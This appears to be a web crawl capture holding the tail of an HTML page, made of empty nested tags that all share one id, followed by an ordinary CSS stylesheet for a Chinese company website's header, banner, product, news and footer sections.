id='6ek1b'></tfoot><dd id='6ek1b'></dd></address><option id='6ek1b'><abbr id='6ek1b'><style id='6ek1b'></style><tt id='6ek1b'></tt><font id='6ek1b'></font><u id='6ek1b'><tt id='6ek1b'></tt></u></abbr></option><dd id='6ek1b'><ol id='6ek1b'></ol></dd><bdo id='6ek1b'><acronym id='6ek1b'><pre id='6ek1b'></pre></acronym><b id='6ek1b'><span id='6ek1b'></span></b><form id='6ek1b'></form></bdo><dl id='6ek1b'></dl><thead id='6ek1b'></thead><tt id='6ek1b'><tt id='6ek1b'></tt><sub id='6ek1b'><i id='6ek1b'><dt id='6ek1b'></dt><p id='6ek1b'></p></i></sub></tt><acronym id='6ek1b'><dd id='6ek1b'></dd></acronym><small id='6ek1b'><acronym id='6ek1b'><i id='6ek1b'><label id='6ek1b'><kbd id='6ek1b'><form id='6ek1b'><div id='6ek1b'><strike id='6ek1b'></strike></div></form></kbd></label></i></acronym><bdo id='6ek1b'></bdo><strike id='6ek1b'><table id='6ek1b'></table></strike></small><strike id='6ek1b'></strike><abbr id='6ek1b'></abbr><tbody id='6ek1b'></tbody><sup id='6ek1b'></sup><code id='6ek1b'><ul id='6ek1b'><tfoot id='6ek1b'></tfoot></ul></code><bdo id='6ek1b'></bdo><tr id='6ek1b'></tr><sup id='6ek1b'></sup><abbr id='6ek1b'></abbr><dfn id='6ek1b'><dir id='6ek1b'><p id='6ek1b'></p></dir><small id='6ek1b'><div id='6ek1b'></div></small></dfn><th id='6ek1b'><noscript id='6ek1b'></noscript></th><address id='6ek1b'><abbr id='6ek1b'></abbr><big id='6ek1b'></big></address><ol id='6ek1b'><dd id='6ek1b'><address id='6ek1b'></address></dd></ol><sub id='6ek1b'><optgroup id='6ek1b'></optgroup><thead id='6ek1b'></thead></sub><th id='6ek1b'><del id='6ek1b'></del></th><dd id='6ek1b'><small id='6ek1b'></small></dd><option id='6ek1b'><thead id='6ek1b'></thead></option><blockquote id='6ek1b'></blockquote><option id='6ek1b'></option><noframes id='6ek1b'><legend id='6ek1b'><style id='6ek1b'><dir id='6ek1b'><q id='6ek1b'></q></dir></style></legend></noframes><u id='6ek1b'></u><table id='6ek1b'><table id='6ek1b'><dir id='6ek1b'><thead id='6ek1b'><dl id='6ek1b'><td id='6ek1b'></td></dl></thead></dir><noframes id='6ek1b'><i id='6ek1b'><tr id='6ek1b'><dt id='6ek1b'><q id='6ek1b'><span id='6ek1b'><b id='6ek1b'><form id='6ek1b'><ins id='6ek1b'></ins><ul id='6ek1b'></ul><sub id='6ek1b'></sub></form><legend id='6ek1b'></legend><bdo id='6ek1b'><pre id='6ek1b'><center id='6ek1b'></center></pre></bdo></b><th id='6ek1b'></th></span></q></dt></tr></i></noframes><em id='6ek1b'><optgroup id='6ek1b'><dfn id='6ek1b'><del id='6ek1b'><code id='6ek1b'></code></del></dfn></optgroup></em><noframes id='6ek1b'><div id='6ek1b'><tfoot id='6ek1b'></tfoot><dl id='6ek1b'><fieldset id='6ek1b'></fieldset></dl></div></noframes><label id='6ek1b'></label></table><tfoot id='6ek1b'></tfoot></table><span id='6ek1b'></span><dfn id='6ek1b'></dfn><tr id='6ek1b'></tr><th id='6ek1b'><tt id='6ek1b'></tt><dd id='6ek1b'></dd></th><optgroup id='6ek1b'></optgroup><blockquote id='6ek1b'></blockquote><center id='6ek1b'></center><em id='6ek1b'><kbd id='6ek1b'></kbd><li id='6ek1b'><span id='6ek1b'></span></li><pre id='6ek1b'></pre></em><ol id='6ek1b'><tt id='6ek1b'><label id='6ek1b'><kbd id='6ek1b'></kbd></label></tt></ol><sub id='6ek1b'><sup id='6ek1b'><dl id='6ek1b'></dl><td id='6ek1b'></td><tt id='6ek1b'><blockquote id='6ek1b'><big id='6ek1b'><ol id='6ek1b'><tt id='6ek1b'><code id='6ek1b'><p id='6ek1b'></p><small id='6ek1b'><li id='6ek1b'></li><button id='6ek1b'><tfoot id='6ek1b'><i id='6ek1b'></i></tfoot></button><tbody id='6ek1b'><em id='6ek1b'></em></tbody></small></code></tt></ol></big><q id='6ek1b'><i id='6ek1b'><span id='6ek1b'></span><dt id='6ek1b'><ol id='6ek1b'></ol><b id='6ek1b'></b><strike id='6ek1b'><dir id='6ek1b'></dir></strike></dt><legend id='6ek1b'></legend><tr id='6ek1b'><optgroup id='6ek1b'><label id='6ek1b'><select id='6ek1b'><tt id='6ek1b'><blockquote id='6ek1b'></blockquote></tt></select></label></optgroup></tr><b id='6ek1b'></b></i><dfn id='6ek1b'></dfn></q></blockquote></tt></sup></sub><option id='6ek1b'></option><td id='6ek1b'><big id='6ek1b'><tfoot id='6ek1b'></tfoot></big><strong id='6ek1b'></strong></td><tfoot id='6ek1b'></tfoot><tfoot id='6ek1b'><pre id='6ek1b'><acronym id='6ek1b'><table id='6ek1b'><dir id='6ek1b'></dir></table></acronym></pre></tfoot><tt id='6ek1b'></tt><strong id='6ek1b'><u id='6ek1b'><div id='6ek1b'><div id='6ek1b'><q id='6ek1b'></q></div><strong id='6ek1b'><dt id='6ek1b'><sub id='6ek1b'><li id='6ek1b'></li></sub></dt></strong></div></u></strong><big id='6ek1b'></big><th id='6ek1b'></th><dd id='6ek1b'><center id='6ek1b'></center></dd><td id='6ek1b'></td><ol id='6ek1b'><dd id='6ek1b'><th id='6ek1b'></th></dd></ol><dt id='6ek1b'><div id='6ek1b'><abbr id='6ek1b'><strike id='6ek1b'></strike></abbr></div></dt><center id='6ek1b'></center><center id='6ek1b'></center><bdo id='6ek1b'><dd id='6ek1b'><abbr id='6ek1b'><strike id='6ek1b'></strike><ul id='6ek1b'><del id='6ek1b'><q id='6ek1b'><tbody id='6ek1b'><noframes id='6ek1b'><bdo id='6ek1b'></bdo><ul id='6ek1b'></ul></noframes></tbody></q></del></ul><big id='6ek1b'><big id='6ek1b'><dt id='6ek1b'><acronym id='6ek1b'></acronym><q id='6ek1b'><select id='6ek1b'><center id='6ek1b'><dir id='6ek1b'></dir></center></select><noscript id='6ek1b'><strong id='6ek1b'><tr id='6ek1b'></tr></strong><label id='6ek1b'></label><strike id='6ek1b'></strike><option id='6ek1b'><u id='6ek1b'><ol id='6ek1b'><blockquote id='6ek1b'></blockquote></ol></u></option><table id='6ek1b'></table></noscript><i id='6ek1b'><abbr id='6ek1b'></abbr></i><thead id='6ek1b'><strong id='6ek1b'><b id='6ek1b'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='6ek1b'></acronym><sub id='6ek1b'></sub><optgroup id='6ek1b'><del id='6ek1b'><optgroup id='6ek1b'></optgroup></del><button id='6ek1b'></button></optgroup><ul id='6ek1b'><em id='6ek1b'></em><dir id='6ek1b'><td id='6ek1b'></td><address id='6ek1b'></address><td id='6ek1b'></td><thead id='6ek1b'><thead id='6ek1b'></thead><ul id='6ek1b'></ul></thead></dir><del id='6ek1b'></del><thead id='6ek1b'></thead></ul><acronym id='6ek1b'></acronym></bdo><legend id='6ek1b'><font id='6ek1b'><font id='6ek1b'><span id='6ek1b'><tr id='6ek1b'><option id='6ek1b'></option></tr></span></font></font></legend><tbody id='6ek1b'><b id='6ek1b'><select id='6ek1b'></select></b></tbody><div id='6ek1b'><form id='6ek1b'></form><fieldset id='6ek1b'><pre id='6ek1b'><kbd id='6ek1b'><u id='6ek1b'><form id='6ek1b'><li id='6ek1b'><th id='6ek1b'><dt id='6ek1b'></dt></th></li><span id='6ek1b'></span></form><address id='6ek1b'></address></u><u id='6ek1b'><tt id='6ek1b'></tt></u></kbd></pre><p id='6ek1b'></p></fieldset></div><tbody id='6ek1b'><blockquote id='6ek1b'><style id='6ek1b'></style></blockquote><u id='6ek1b'></u></tbody><fieldset id='6ek1b'></fieldset><form id='6ek1b'></form><li id='6ek1b'><abbr id='6ek1b'></abbr></li><acronym id='6ek1b'></acronym><tt id='6ek1b'><dl id='6ek1b'></dl></tt><fieldset id='6ek1b'></fieldset><em id='6ek1b'></em><b id='6ek1b'></b><p id='6ek1b'></p><tbody id='6ek1b'><address id='6ek1b'></address><dd id='6ek1b'></dd></tbody><dir id='6ek1b'></dir><tbody id='6ek1b'></tbody><ul id='6ek1b'><select id='6ek1b'></select></ul><td id='6ek1b'></td><kbd id='6ek1b'><tt id='6ek1b'><q id='6ek1b'></q></tt></kbd><tfoot id='6ek1b'><select id='6ek1b'><abbr id='6ek1b'></abbr><table id='6ek1b'></table></select></tfoot><em id='6ek1b'><optgroup id='6ek1b'><label id='6ek1b'></label><ol id='6ek1b'><dir id='6ek1b'><label id='6ek1b'></label><form id='6ek1b'><thead id='6ek1b'><tbody id='6ek1b'></tbody></thead></form></dir><table id='6ek1b'><form id='6ek1b'><table id='6ek1b'><legend id='6ek1b'><li id='6ek1b'></li><big id='6ek1b'><span id='6ek1b'><optgroup id='6ek1b'><span id='6ek1b'></span></optgroup></span></big></legend><noscript id='6ek1b'></noscript><div id='6ek1b'><code id='6ek1b'><sup id='6ek1b'><kbd id='6ek1b'></kbd></sup><thead id='6ek1b'><small id='6ek1b'></small></thead></code></div><dt id='6ek1b'></dt></table></form></table><abbr id='6ek1b'><small id='6ek1b'></small></abbr></ol></optgroup><abbr id='6ek1b'><optgroup id='6ek1b'></optgroup></abbr><sup id='6ek1b'></sup><abbr id='6ek1b'><style id='6ek1b'><strike id='6ek1b'><b id='6ek1b'><i id='6ek1b'></i></b></strike></style></abbr></em><table id='6ek1b'></table><dl id='6ek1b'></dl><strike id='6ek1b'></strike><tt id='6ek1b'><p id='6ek1b'></p></tt><div id='6ek1b'><noscript id='6ek1b'></noscript><dt id='6ek1b'><bdo id='6ek1b'><strong id='6ek1b'><sup id='6ek1b'><acronym id='6ek1b'></acronym></sup></strong></bdo><blockquote id='6ek1b'><tbody id='6ek1b'></tbody><tbody id='6ek1b'><dl id='6ek1b'></dl><del id='6ek1b'></del><ins id='6ek1b'><dfn id='6ek1b'><button id='6ek1b'></button></dfn></ins><td id='6ek1b'></td><option id='6ek1b'></option><tbody id='6ek1b'><sub id='6ek1b'><acronym id='6ek1b'><font id='6ek1b'><ins id='6ek1b'></ins></font><tr id='6ek1b'></tr></acronym></sub></tbody><dir id='6ek1b'></dir><address id='6ek1b'><bdo id='6ek1b'></bdo></address></tbody></blockquote><form id='6ek1b'><q id='6ek1b'><dd id='6ek1b'><fieldset id='6ek1b'></fieldset></dd></q></form><ol id='6ek1b'></ol><tfoot id='6ek1b'></tfoot></dt></div><pre id='6ek1b'><tt id='6ek1b'></tt><noframes id='6ek1b'></noframes></pre><dir id='6ek1b'><tt id='6ek1b'><q id='6ek1b'></q><select id='6ek1b'><dir id='6ek1b'></dir><ins id='6ek1b'><li id='6ek1b'></li></ins><small id='6ek1b'><ul id='6ek1b'></ul></small><pre id='6ek1b'></pre></select></tt><ul id='6ek1b'></ul></dir><th id='6ek1b'></th><ol id='6ek1b'><sup id='6ek1b'><i id='6ek1b'><pre id='6ek1b'><table id='6ek1b'></table></pre></i></sup></ol><option id='6ek1b'></option><dt id='6ek1b'></dt><sup id='6ek1b'></sup><big id='6ek1b'></big><thead id='6ek1b'></thead><p id='6ek1b'></p><td id='6ek1b'><acronym id='6ek1b'><div id='6ek1b'><tt id='6ek1b'></tt></div><fieldset id='6ek1b'></fieldset><bdo id='6ek1b'></bdo><em id='6ek1b'><font id='6ek1b'></font></em></acronym></td><dir id='6ek1b'></dir><u id='6ek1b'></u><strong id='6ek1b'><td id='6ek1b'></td></strong><tt id='6ek1b'></tt><q id='6ek1b'><legend id='6ek1b'><bdo id='6ek1b'><bdo id='6ek1b'><legend id='6ek1b'><b id='6ek1b'><strong id='6ek1b'><label id='6ek1b'><sup id='6ek1b'><u id='6ek1b'><sup id='6ek1b'></sup></u><big id='6ek1b'></big><select id='6ek1b'></select></sup><p id='6ek1b'></p></label></strong></b></legend></bdo><noscript id='6ek1b'></noscript><dt id='6ek1b'></dt></bdo></legend></q><small id='6ek1b'></small><b id='6ek1b'></b><li id='6ek1b'><p id='6ek1b'><label id='6ek1b'><table id='6ek1b'><sup id='6ek1b'><em id='6ek1b'></em></sup></table><blockquote id='6ek1b'></blockquote></label></p></li><blockquote id='6ek1b'></blockquote><dd id='6ek1b'><thead id='6ek1b'></thead><abbr id='6ek1b'><noscript id='6ek1b'><tbody id='6ek1b'><style id='6ek1b'><sup id='6ek1b'></sup></style></tbody></noscript></abbr></dd></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.framanet.net/App/Home/View/Default/Public/Css/master.css?v=1761739127
body_size: 6977
content:
/*样式初始化*/
html{overflow:auto;overflow-y:scroll;height:100%; }
body{font-size:14px; color:#333;background:#fff;font-family:microsoft yahei;}
*{-webkit-margin-before:0px;-webkit-margin-after:0px;-webkit-padding-start:0px;}
a{text-decoration:none;}
a:hover{text-decoration:none;color: #1951ae}
a:active{text-decoration:none;color: #1951ae}
a:focus{text-decoration:none;color: #1951ae}
ul,li{list-style:none;margin:0;}
h1,h2,h3,h4,h5,h6,p{margin:0;font-family:microsoft yahei;}
img{max-width: 100%;}
.clear{clear: both;}

.navbar{background:none;margin:0; }
.navbar-default{border:none;}
.navbar-collapse{max-height: 100%!important;}
.container{padding:0;}
.container-fluid{padding:0;}
.row{margin:0;}
.tz-gallery{padding:0;}
@media(min-width: 1200px){
	.no-padding-lt{padding-left:0;}
	.no-padding-rt{padding-right:0;}
	.no-padding{padding:0;}
}

/*header  手机端菜单三道杠*/
/*.header{overflow: hidden;width:100%;}
.header .navbar{float: left;width:100%;}
.h-top{background: #ededed;float: left;width:100%;color: #666666;line-height: 30px;}
.h-top h1{float: left;color: #666666;width:100%;overflow: hidden;font-size: 14px;height: 30px;line-height: 30px;}
.h-top .tel{display: none;float: right;}
.h-top .tel1{display: none;float: right;}
.h-mid{width:100%;float: left;background: #fff;}
.h-logo{margin:10px 0}
.h-tel{float: right;display: none;width:100%;}

.h-tel img{float: right;margin:20px 0;}
#h-nav{width:100%;background: #333333;line-height: 50px;}
#h-nav li{float: left;padding:0;border-left:solid 1px #fff;}
#h-nav li a{color: #70b92c;text-align: center;display: block;height: 40px;padding:0;border-bottom: dashed 1px #8f8f8f;width:100%;line-height: 40px;float: left;}
#h-nav li a:hover{color: #002f5f;}

@media(min-width: 768px){
	.header{position: relative;}
	.h-top h1{width:50%;}
	.h-top .tel1{display: block;}
	.h-tel{display: block;}
	.h-tel p{display: none;}
	#h-nav{width:100%;float: left;background: #1d3f9f;font-size: 16px;overflow: hidden;display: block;}
	#h-nav li{border-left:solid 1px #fff;}
	#h-nav li a{border:none;width:25%;height:50px;line-height:50px;color: #fff;border-right:solid 1px #fff;border-bottom:solid 1px #fff;}
	#h-nav li a:hover{color: #ffffff;background: #ef6910;}
}

@media (min-width: 992px){
	.h-logo{margin:25px 0;}
	.h-top span{width:500px;}
	.h-top .tel{color: #8f8f8f;display: block;}
	.h-top .tel1{display:none;}
	.h-top a{color: #8f8f8f;font-size: 14px;}
	.h-top a:hover{color: #8f8f8f;color: #ff9900}
	.h-tel{width:352px;}
	.h-tel p{display: block;}
	#h-nav li{border-left:none;}
	#h-nav li a{height:50px;line-height:50px;border-bottom: none;}
	#h-nav li .on{border-left:solid 1px #fff;}
}*/


/*header手机端  横排菜单*/
.header{overflow: hidden;width:100%;}
.h-top{background: #ededed;float: left;width:100%;color: #666666;line-height: 30px;}
.h-top h1{float: left;color: #666666;width:100%;overflow: hidden;font-size: 14px;height: 30px;line-height: 30px;padding: 0 15px;display: none;}
.h-top .tel{display: none;float: right;}
.h-top .tel1{display: block;float: right;}
.h-mid{width:100%;float: left;background: #fff;}
.h-logo{margin:10px 0}
.h-tel{float: right;width:100%;}

.h-tel img{float: right;margin:10px 0;}
#h-nav{width:100%;background: #1d3f9f;line-height: 50px;}
#h-nav li{float: left;padding:0;border-left:solid 1px #fff;}
#h-nav li a{color: #fff;text-align: center;display: block;height:40px;padding:0;border-right:solid 1px #fff;border-bottom:solid 1px #fff;width:25%;line-height: 40px;float: left;font-size: 16px;}
#h-nav li a:hover{color: #fff;background: #ef6910;}

@media(min-width: 768px){
	.header{position: relative;}
	.h-top h1{width:50%;padding:0;display: block;}
	.h-top .tel1{display: block;}
	.h-tel img{float: right;margin:20px 0;}
	#h-nav li a{height: 50px;line-height: 50px;}
}

@media (min-width: 992px){
	.h-logo{margin:15px 0;}
	.h-top span{width:500px;}
	.h-top .tel{color: #8f8f8f;display: block;}
	.h-top .tel1{display:none;}
	.h-top a{color: #8f8f8f;font-size: 14px;}
	.h-top a:hover{color: #8f8f8f;color: #ff9900}
	#h-nav li{border-left:none;}
	#h-nav li a{height:58px;line-height:58px;border: none;}
	#h-nav li .on{border-left:none;}
}



/*banner*/
.banner{width:100%;float: left;overflow: hidden;}
.banner .swiper-slide img{width:100%;height: auto;}

@media(min-width:768px){
	.banner{margin-top:0px }
}


/*m-pro*/
.m-pro{width:100%;float: left;}
.m-pro-md{width:100%;float:left;text-align: center;}
.m-pro-md a{width:100%;text-align: center;height: 36px;line-height: 36px;font-size: 16px;color: #fff;background: #003c78;margin:15px 0 0;display: inline-block; overflow: hidden;}
.m-pro-md a:hover{background: #70b92c;}
.m-pro-bd{width:100%;float: left;margin-top: 25px;}
.m-pro-right{padding:0;}
.m-pro-right .hd{width:96.5%;float: left;height: 78px;background: #f4f5f6;color: #999999;font-size:14px;line-height: 78px;padding:0 24px;margin:0 15px;}
.m-pro-right .hd span{color: #2953c7;font-size: 30px;font-weight: bold;}
.m-pro-right .hd a{width:50px;height: 78px;display: block;float: right;background: url(../Image/m-pro-right-icon1.jpg) center no-repeat;}

.m-pro-right li{margin-top: 23px;box-shadow: 3px 3px 3px #999;padding-bottom: 15px;text-align: center;}
.m-pro-right li img{width:100%;object-fit: cover;}
.m-pro-right li p{width:100%;height: 30px;line-height: 40px;color: #222222;font-size: 18px;text-indent: 22px;text-align: left; overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.m-pro-right li h2{display: none;}
.m-pro-right li:hover{box-shadow: 5px 5px 5px #666;}
@media(min-width: 768px){
	.m-pro-right li p{height: 50px;line-height: 50px;}
	.m-pro-right li h2{background: url(../Image/m-pro-right-icon2.jpg) 20px center no-repeat;font-size: 16px;color: #666666;text-indent: 50px;height: 26px;line-height: 26px;text-align: left;display: block;}
}

@media(min-width: 1200px){
	.m-pro-hd{padding:25px 0px;}
}

/*m-com*/
.m-com{width:100%;overflow: hidden;margin-top: 30px;float: left;}
.m-com-left{overflow: hidden;background: #2953c7;padding:0;}
.m-com-left .txt{float: left;overflow: hidden;padding:50px 35px;float: right;box-sizing: border-box;}
.m-com-left .txt span{font-size: 26px;color: #fff;margin-bottom: 15px;}
.m-com-left .txt h2{color: #fff;font-size: 14px;}
.m-com-left .txt p{color: #fff;font-size: 16px;line-height: 36px;padding:15px 0;overflow: hidden;}
.m-com-left .txt .btn{width:100%;overflow: hidden;padding:0;border:none;text-align: left;margin-top: 20px;}
.m-com-left .txt .btn a{padding:10px 0;color: #fff;border-top:solid 1px #fff;border-bottom:solid 1px #fff;display: block;width:124px;text-align: center;font-size: 16px;}
.m-com-left .txt .btn a:hover{color: #ef6910;border-color: #ef6910;}
.m-com-right{overflow: hidden;padding:0;}

@media(min-width: 1200px){
	.m-com-left .txt{width:600px;}
	.m-com-left .txt span{font-size: 30px;}
	.m-com-left .txt h2{ font-size: 14px; }
}
@media(min-width: 992px){
	.m-com-left{height: 448px;}
	.m-com-left .txt p{height: 200px;}
	.m-com-right{background: url(../Image/m-com-pic.jpg) left center no-repeat;height: 448px;}
	.m-com-left .txt span{font-size: 30px;}
	.m-com-left .txt h2{ font-size: 14px; }
}

@media(min-width: 768px){
	.m-com-left .txt span{font-size: 30px;}
	.m-com-right{ overflow: hidden;padding:0;}
	.m-com-left .txt h2{ font-size: 14px; }
}


/*case-honor*/
.case-honor{width:100%;overflow: hidden;padding: 30px 0;float: left;background: #ededed;}
.case-honor .nav-tabs{background: #e2e2e2;height: 52px;}
.case-honor .nav>li>a{font-size: 20px;color: #707070;font-weight: bold;border-radius: 0;width:156px;height: 60px;border:none;line-height: 30px;text-align: center;}
.case-honor .nav-tabs>li.active>a,.case-honor .nav-tabs>li.active>a:focus,.case-honor .nav-tabs>li.active>a:hover,.case-honor .nav-tabs>li>a:hover{background: url(../Image/m-case-hover.png) center no-repeat;color: #ffffff;height: 60px;border:none;}
.case-honor .tab-content{position: relative;padding-top: 30px;}
.case-honor .tab-content .btn{position: absolute;top:-40px;right:0;color: #707070;}
.case-honor .tab-content .btn:hover{color: #164797;}
.case-honor .tab-content li{text-align: center;}
.case-honor .tab-content li img{object-fit:cover;}
.case-honor .tab-content li p{width:100%;text-align: center;background: #000000;opacity: .7;line-height: 40px;height: 40px;color: #ffffff;font-size: 16px;margin-top: -40px;}
.case-honor .tab-content li:hover p{background: #164798;opacity: 1;position: relative;z-index: 1}

/*m-news*/
.m-news{width:100%;float:left;}
.m-news-hd{width:100%;float:left;}
.m-news-hd p{font-size: 22px;text-align: center;color: #666;font-weight: initial;line-height: 40px;padding-top: 55px;}
.m-news-hd h2{color: #2751c7;font-size: 26px;text-align: center;line-height: 40px;font-weight: bold;}
.m-news-bd{float: left;width:100%;margin-top: 25px;}
.m-news-bd .left{position: relative;}
.m-news-bd .left img{width:100%;height: 273px;object-fit: cover;}
.m-news-bd .left .date{width:90px;height: 80px;position: absolute;background: #1d3f9f;text-align: center;color: #fff;left:15px;top:0;}
.m-news-bd .left .date h1{font-size: 32px;font-weight: bold;margin-top: 10px}
.m-news-bd .left .date h2{line-height: 30px;font-size: 16px;}
.m-news-bd .left h3{font-size: 18px;color: #444;line-height: 55px;height: 55px;overflow: hidden;}
.m-news-bd .left p{line-height: 30px;font-weight: initial;font-size: 16px;color: #666;overflow: hidden;}
.m-news-bd .left .more{width: 123px;height: 36px;background: url(../Image/more11.jpg) no-repeat;display: block;font-size: 16px;color: #fff;line-height: 36px;float: left;margin-top: 10px;text-indent: 30px;margin-bottom: 30px;}
.m-news-bd .left .more:hover{color: #ef6910;}

.m-news-bd .right ul{
	float: left;
}
.m-news-bd .right ul li{
	width: 100%;
	height: 130px;
	margin: 0px 15px 15px 0px;
	background: #fff;
	border: solid 1px #ddd;
}
.m-news-bd .right ul li h2{
	font-size: 18px;
	color: #000;
	font-weight: normal;
	line-height: 40px;
	height: 45px;overflow: hidden;
	margin-top: 8px;
	
}
.m-news-bd .right ul li h2 a{
	background: url(../Image/news1.jpg) left center no-repeat;
	text-align: left;
	border-bottom: solid 1px #ccc;
	padding: 10px 0px 10px 25px;
	height: 45px;
	color: #333;
}
.m-news-bd .right ul li p{
	font-size: 14px;
	line-height: 30px;
	color: #999;
	padding-top: 5px;
	padding-right: 20px;
	height: 70px;overflow: hidden;
}
.m-news-bd .right  ul li:hover .news-time{
	color: #555;
	
}
.m-news-bd .right  ul li:hover h4 a{
	color: #324fb2;
}
.m-news-bd .right  ul li .news-time{
	width: 100px;
	height: 120px;
	font-size: 40px;
	color: #555;
	text-align: center;
	float: left;
	line-height: 50px;
	display: block;
	padding-top: 10px;
}
.m-news-bd .right  ul li .news-time span{
	font-size: 18px;
	display: block;
	line-height: 40px;
	color: #999;
}

@media(min-width: 992px){
	.m-news-bd .left p{height: 60px;}
}
@media(min-width: 1200px){
	.m-news-bd .left .date{left:0px;}
}

/*link*/
.f-link { padding: 4px 0 18px; margin-bottom: 20px;}
.f-link p { margin-top: 20px; display: inline-block; text-align: left; height: 50px; width: 130px; float: left;}
.f-link p strong { font-size: 16px; color: #a6a5a5; text-transform: uppercase; display: block; line-height: 1; margin-bottom: 16px; font-weight: 400;}
.f-link p span { font-size: 14px; color: #b1b1b1; line-height: 1;
}
.f-link .youli { /* width: 1040px;*/ text-align: left;
}
.f-link .youli a { line-height: 50px; margin: 6px 0; font-size: 14px; color: #666666; display: inline-block; padding: 0 15px;}

/*footer*/
.footer{width:100%;float: left;background: #ededed;padding:20px 0;margin-top: 30px;}
.footer .p{font-size: 22px;font-weight: bold;color: #1d3fa0;float: left;width:100%;display: none;}
.footer span{width:45px;height: 2px;background: #1d3fa0;display:none;float: left;margin-top:15px;}
.f-type{float: left;}
.f-type ul{float: left;width:100%;}
.f-type ul a{width:45%;height: 38px;line-height: 38px;text-align: center;background: #515151;float: left;display: inline-block;font-size: 16px;color: #fff;margin:15px 5% 0 0;border-radius: 50px;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;padding:0 5px;box-sizing: border-box;}
.f-type ul a:hover{background: #1d3fa0;}
.f-nav{float: left;padding-left:30px;}
.f-nav ul{float: left;width:100%;}
.f-nav ul a{float: left;margin:17px 15px 0 0;color: #666666;font-size: 16px;}
.f-nav ul a:hover{color: #1d3fa0;}
.f-con{float:left;width:100%;}
.f-con p{line-height: 30px;color: #666666;font-size: 16px;width:100%;float: left;margin-top: 20px;text-align: center;}
.f-ewm{float: left;width:100%;}
.f-ewm img{width: 150px;display:block;margin:20px auto 0;}
.f-bd{width:100%;float: left;background: #1d3fa0;color:#fff;font-size: 14px;text-align: center;margin-bottom: 52px;padding:15px;}


@media(min-width: 768px){
	.footer{padding:40px 0;}
	.footer .p{display: block;}
	.footer span{display: block;}
	.f-con p{text-align: left;}
	.f-bd{margin-bottom:0;}
}

@media(min-width: 992px){
	.footer{margin: 0;}



}
@media(min-width: 1200px){
	.f-ewm img{max-width:132px;}
}


.down{width: 100%;height: 52px;background:#211f1f;color: #ffffff;font-size: 16px;position: fixed;bottom: 0;display: block;left:0;}
.down li{width: 24.7%;border-right: solid 1px #ffffff;text-align: center;line-height: 15px;float: left;padding-top: 4px;height: 52px;}
.down li a{color: #ffffff;}
.down .current{border-right: none;}
.down li img{max-width: 25px;height: 25px;}
@media(min-width: 768px){
	
	.down{display: none;}
}

/*sidebar*/
.sidebar{width:100%;overflow: hidden;}
.s-hd{width:100%;float: left;text-align: center;background:#333333;padding:16px 0;}
.s-bd{width:100%;float: left;padding:18px 0 0;}
.s-bd ul{width:100%;}
.s-bd ul li{width:100%;height: 40px;line-height: 40px;font-size: 18px;color: #333333;margin-bottom: 15px;border:solid 1px #cecece;background: url(../Image/s-bd-icon.jpg) 10px center no-repeat;text-indent: 42px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.s-bd ul li:hover{color: #1f50ad;border-color: #1f50ad;}
.s-con{width:100%;float: left;}
.s-con .hd{width:100%;float: left;background: url(../Image/s-con-hd.jpg) center/100% 100%;}
.s-con .bd{width:100%;float: left;padding:20px;background: #2953c7;}
.s-con .bd p{width:100%;float: left;color: #fff;line-height: 30px;font-size: 14px;text-align: left;padding:0px 0; }

@media(min-width: 992px){
	.s-bd ul li{height: 36px;line-height: 36px;}
	.s-con .bd{padding:10px;}
}

@media(min-width:1200px){
	.s-bd ul li{height: 40px;line-height: 40px;}
	.s-con .bd{padding:20px;}
}




/*list*/
.list{width:100%;float: left;padding:24px 0;overflow: hidden;}
.l-hd{width:100%;float: left;overflow: hidden;margin:0px 0 20px;}
.l-hd li{float: left;overflow: hidden;}
.l-hd li a{overflow: hidden;width:100%;padding:10px 0;display: inline-block;border:solid 1px #00356a;color: #00356a;font-size: 16px;border-radius: 5px;text-align: center;}
.l-hd li a:hover{background: #1d3f9f;color: #ffffff;border:solid 1px #1d3f9f;}
.l-right{overflow: hidden;}
.l-right-hd{width:100%;float: left;background: #fff;padding:15px 0;}
.l-right-hd .hd{width:100%;background: url(../Image/l-right-hd-line.jpg) center 18px no-repeat;height: 70px;text-align: center;}
.l-right-hd span{background: #fff;padding:0 15px;display: inline-block;color: #002f5f;font-size: 36px;}
.l-right-hd h2{width:100%;font-size: 26px;color: #bcbcbc;text-transform: uppercase;}
.l-right-hd .bd{width:95%;text-align: right;font-size: 14px;color: #999999;line-height: 50px;}
.l-right-hd .bd a{color: #999999;}
.l-right-hd .bd a:Hover{color: #0060c0;}
.l-right-bd{overflow: hidden;line-height: 260%;padding:5px;font-size: 110%;border:solid 1px #f5f5f5;}
.page{float: left;border-top:solid 1px #cccccc;width:100%;text-align: right;margin-top: 30px;}
.tz-gallery{padding:0;}
@media(min-width: 768px){
	.l-right-bd{padding:20px;}
}
@media(min-width: 1200px){
	.list .container{padding:0;}
}

#prev_next{width:100%;float: left;margin-top: 30px;}
#prev_next li{width:100%;float: left;padding:0 10px; background: #eeeeee;margin-top:5px;line-height: 260%;}
#prev_next li a{color: #666666;}
#prev_next li:hover a{color: #fff;background: #1d3f9f;}
#prev_next li:hover{background: #1d3f9f;color: #fff}

/*产品内页样式*/
.l-right-hd{width:100%;float: left;overflow: hidden;}
.l-right-hd .lt{text-align: center;width:100%;float: left;overflow: hidden;}
.l-right-hd .lt img{width:100%;height: }
.l-right-hd .rt{width:100%;float: left;overflow: hidden;color: #555555;}
.l-right-hd .rt h1{width:100%;float: left;overflow: hidden;font-size: 24px;font-weight: bold;border-bottom:solid 1px #555555;padding:15px 0;text-align: center;}
.l-right-hd .rt p{line-height: 30px;margin: 15px 0 30px;float: left;overflow: hidden;height: 150px;display: none;width:100%;}
.l-right-hd .rt a{color: #ffffff;font-size: 24px;padding:10px 30px;display: none;background: #df354f;float: left;}
@media(min-width: 768px){
	
	.l-right-hd .rt h1{text-align:left;}
	.l-right-hd .rt p{display: block;}
}
@media(min-width: 992px){
	/*.l-right-hd .lt img{height: 296px;object-fit: cover;}*/
	
}
@media(min-width: 1200px){
	.l-right-hd .rt a{display: block;}
	.l-right-hd .rt a:hover{border:solid 1px #df354f;color: #df354f;background: none;}
}
.l-right-bd{width: 100%;float: left;overflow: hidden;}
.l-right-bd .hd{width:100%;float: left;overflow: hidden;}
.l-right-bd .hd .all-pic{height: 360px;}
.l-right-bd .title{width: 100%;float: left;overflow: hidden;background: #f0f1f2;}
